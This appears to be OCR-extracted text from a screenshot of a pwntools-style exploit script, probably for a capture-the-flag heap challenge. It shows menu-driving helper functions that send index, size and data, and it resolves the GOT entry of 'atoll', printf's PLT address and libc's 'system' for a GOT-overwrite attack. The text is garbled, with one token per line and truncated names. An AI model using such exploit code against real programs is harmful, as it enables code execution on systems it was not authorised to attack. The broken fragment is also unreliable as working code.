
(
idx
,
size
,
data
):
until
(
"Your choice: "
)
line
(
"2"
)
until
(
"Index:"
)
line
(
str
(
idx
))
until
(
"Size:"
)
line
(
str
(
size
))
!=
0
:
recvuntil
(
"Data:"
)
send
(
data
)
x
):
until
(
"Your choice: "
)
line
(
"3"
)
until
(
"Index:"
)
line
(
str
(
idx
))
ot
=
elf
.
got
[
"atoll"
]
plt
=
elf
.
plt
[
"printf"
]
off
=
libc
.
sym
[
"system"
]